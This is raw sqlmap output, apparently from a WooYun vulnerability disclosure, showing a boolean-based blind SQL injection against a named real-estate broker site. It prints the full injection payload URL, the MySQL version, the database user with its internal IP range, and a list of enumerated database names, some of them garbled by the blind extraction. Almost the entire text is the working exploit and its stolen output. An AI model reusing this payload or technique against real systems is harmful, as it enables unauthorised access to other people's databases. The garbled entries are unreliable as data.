 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://broker2.esf.leju.com:80/statnew/shopagent?excel=&currpage
tattype=1&shopname=%C1%B4%BC%D2%B5%D8%B2%FA%B0%D7%D6%BD%B7%BB%B5%EAA%B5%EA%'
 9875=9875 AND '%'='&startdate=2015-03-27&enddate=2015-04-02&page_limit=0,200
---
[17:26:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[17:26:23] [INFO] fetching current user
[17:26:23] [INFO] resumed: zuhouse@172.16.218.%
current user:    'zuhouse@172.16.218.%'
[17:26:23] [INFO] fetching database names
[17:26:23] [INFO] fetching number of databases
[17:26:23] [INFO] resumed: 21
[17:26:23] [INFO] resumed: information_schema
[17:26:23] [INFO] resumed: bj_house_total
[17:26:23] [INFO] resumed: db_fangyou
[17:26:23] [INFO] resumed: draft_bj
[17:26:23] [INFO] resumed: draft_tj
[17:26:23] [INFO] resumed: fy_bj
[17:26:23] [INFO] resumed: fy_bj_houseinfo_other
[17:26:23] [INFO] resumed: fy_bj_housepic
[17:26:23] [INFO] resumed: fy_tj
[17:26:23] [INFO] resumed: fy_tj_houseinfo_other
[17:26:23] [INFO] resumed: fy_tj_housepic
[17:26:23] [INFO] resumed: lysql\x1d\x02
[17:26:23] [INFO] resumed: ngws`ej\t!!B
[17:26:23] [INFO] resumed: ngws_tf
[17:26:23] [INFO] resumed: recyche_bj
[17:26:23] [INFO] resumed: recycle_t@
[17:26:23] [INFO] resumed: salfsaconsp@btNP\x18
[17:26:23] [INFO] resuming partial value: salgs_elopqa
[17:26:23] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[17:26:23] [INFO] retrieved:
[17:26:23] [WARNING] reflective value(s) found and filtering out
www.wooyun.org
ZtZ